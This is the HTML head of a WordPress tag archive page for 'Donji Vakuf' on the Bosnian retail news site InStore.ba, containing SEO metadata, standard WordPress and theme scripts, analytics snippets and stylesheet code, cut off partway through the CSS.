

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://instore.ba/tag/donji-vakuf/
body_size: 37959
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Donji Vakuf Archives - InStore.ba</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://instore.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://instore.ba/tag/donji-vakuf/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Donji Vakuf Archives - InStore.ba" />
	<meta property="og:url" content="https://instore.ba/tag/donji-vakuf/" />
	<meta property="og:site_name" content="InStore.ba" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://instore.ba/tag/donji-vakuf/","url":"https://instore.ba/tag/donji-vakuf/","name":"Donji Vakuf Archives - InStore.ba","isPartOf":{"@id":"https://instore.ba/#website"},"primaryImageOfPage":{"@id":"https://instore.ba/tag/donji-vakuf/#primaryimage"},"image":{"@id":"https://instore.ba/tag/donji-vakuf/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2021/03/esof-donji-vakuf-u-ponudi-imamo-vise-od-40-razlicitih-asortimana-voca-i-povrca-4.jpg","breadcrumb":{"@id":"https://instore.ba/tag/donji-vakuf/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/tag/donji-vakuf/#primaryimage","url":"https://instore.ba/wp-content/uploads/2021/03/esof-donji-vakuf-u-ponudi-imamo-vise-od-40-razlicitih-asortimana-voca-i-povrca-4.jpg","contentUrl":"https://instore.ba/wp-content/uploads/2021/03/esof-donji-vakuf-u-ponudi-imamo-vise-od-40-razlicitih-asortimana-voca-i-povrca-4.jpg","width":960,"height":720},{"@type":"BreadcrumbList","@id":"https://instore.ba/tag/donji-vakuf/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://instore.ba/"},{"@type":"ListItem","position":2,"name":"Donji Vakuf"}]},{"@type":"WebSite","@id":"https://instore.ba/#website","url":"https://instore.ba/","name":"InStore.ba","description":"FMCG Vijesti","publisher":{"@id":"https://instore.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://instore.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://instore.ba/#organization","name":"In Store","url":"https://instore.ba/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/logo/image/","url":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","contentUrl":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","width":1236,"height":265,"caption":"In Store"},"image":{"@id":"https://instore.ba/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InStore.ba &raquo; Feed" href="https://instore.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="InStore.ba &raquo; Donji Vakuf Tag Feed" href="https://instore.ba/tag/donji-vakuf/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/instore.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://instore.ba/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://instore.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://instore.ba/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://instore.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K557WDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["instore.ba"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K557WDS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://instore.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://instore.ba/wp-json/wp/v2/tags/795" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://instore.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline,
			.entry-meta .by-author,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard {
				display: none;
			}</style>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/instore.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N7FZ4PZT' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/instore.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/instore.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="82e6d6ed6b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu 